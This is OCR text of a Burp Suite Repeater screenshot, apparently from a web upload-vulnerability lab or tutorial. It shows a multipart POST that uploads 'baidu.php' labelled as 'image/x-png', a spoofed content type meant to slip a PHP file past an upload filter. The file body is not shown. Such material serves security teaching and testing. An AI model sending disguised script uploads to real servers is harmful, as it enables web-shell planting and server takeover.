 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
1 × ...
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
POST /upload_2.php HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://upload.moonteam.com/upload_2.php
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7e3f5231e0c38
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Content-Length: 3881
Host: upload.moonteam.com
Pragma: no-cache
Connection: close
-----------------------------7e3f5231e0c38
Content-Disposition: form-data; name="file"; filename="baidu.php"
Content-Type: image/x-png